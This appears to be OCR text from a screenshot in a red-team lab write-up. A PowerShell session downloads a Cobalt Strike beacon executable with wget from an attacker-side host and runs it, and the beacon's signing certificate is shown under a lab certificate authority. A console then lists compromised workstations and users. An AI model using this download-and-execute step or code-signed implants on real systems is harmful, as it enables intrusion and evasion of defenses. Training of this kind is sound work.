 Windows PowerShell
PS C:\Users\hdoyle\Desktop> wget http://10.10.5.39:80/beacon-signed.exe -o beacon-signed.exe
PS C:\Users\hdoyle\Desktop> .\beacon-signed.exe
PS C:\Users\hdoyle\Desktop>
beacon-signed Properties
Digital Signature Details ?
Certificate
General Details Certification Path
Certification path
Red Team Ops 2 Root CA
Red Team Ops 2 Sub CA
HelpSystems LLC
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
127.0.0.1 10.10.120.66 http hdoyle WKSTN-3 beacon-signed.exe 7152 x64 1s
127.0.0.1 10.10.120.106 http cbridges WKSTN-1 powershell.exe 964 x64 4s